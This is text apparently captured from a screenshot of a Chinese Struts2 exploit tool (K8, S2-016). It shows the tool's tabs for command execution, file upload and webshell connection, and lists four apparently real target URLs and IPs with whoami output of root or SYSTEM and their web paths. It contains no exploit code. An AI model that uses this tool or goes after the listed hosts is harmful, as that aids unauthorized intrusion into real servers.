 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 201
菊花: http://219.228.48.112:8080/acenter/index.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息
Target: http://sp.mcc17.cn/index.action
Whoami: root
WebPath: /usr/tomcat6.0/webapps/ROOT/
Target: http://video.bnup.com/acenter/bottom.action
Whoami: nt authority\system
WebPath: C:\iActive\ActiveCenter\web\acenter\
Target: http://101.36.88.180/index.action
Whoami: root
WebPath: /usr/tomcat6.0/webapps/ROOT/
Target: http://219.228.48.112:8080/acenter/index.action
Whoami: nt authority\system
WebPath: D:\iActive\ActiveCenter\web\acenter\
www.wooyun.org